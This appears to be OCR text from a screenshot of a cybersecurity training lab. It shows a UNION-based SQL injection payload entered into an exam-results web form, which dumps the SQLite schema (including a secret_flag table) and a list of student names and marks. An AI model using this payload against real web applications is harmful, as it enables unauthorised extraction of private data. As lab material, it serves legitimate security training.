 AttackDefense-Kali
https://2m80td0vph75zqr5pigx6zwdc.eu-central-7.attackdefensecloudlabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Burr
4
exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
OR 1=1 UNION SELECT 1,2,sql,4,5 FROM sqlite_master
GET RESULT
Result for ' OR 1=1 UNION SELECT 1,2,sql,4,5 FROM sqlite_master-- :
Roll No. Name Marks Rank
1 None 4 5
1 CREATE TABLE results (rollno text primary key, email text, name text, marks real, rank integer) 4 5
1 CREATE TABLE secret_flag (flag text, value text) 4 5
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10